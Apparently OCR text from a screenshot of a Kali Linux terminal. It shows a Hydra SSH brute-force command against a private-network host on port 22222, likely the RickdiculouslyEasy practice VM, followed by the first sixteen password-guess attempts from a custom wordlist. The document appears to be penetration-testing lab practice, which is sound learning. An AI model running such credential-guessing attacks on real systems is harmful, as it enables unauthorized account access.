 New Tab - Google ...
ankit@kali: ~
~/temp/word.txt - ...
Rickdiculouslyeasy...
EN
66%
ankit@kali: ~
File Actions Edit View Help
┌──(ankit㉿kali)-[~]
└─$ hydra ssh://192.168.0.104:22222 -L /home/ankit/temp/word.txt -P /home/ankit/temp/word.txt -V -t 2 2 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-21 00:59:22
[DATA] max 2 tasks per 1 server, overall 2 tasks, 729 login tries (l:27/p:27), ~365 tries per task
[DATA] attacking ssh://192.168.0.104:22222/
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "admin" - 1 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "admin" - 2 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscry" - 3 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscreators1" - 4 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscheer" - 5 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilsblood666" - 6 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilsass" - 7 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devils4eva" - 8 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "RickSanchez" - 9 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "P7Curtains" - 10 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrie-anne" - 11 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrickshock" - 12 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrick23" - 13 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrick2" - 14 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrice" - 15 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrianne" - 16 of 729 [child 0] (0/0)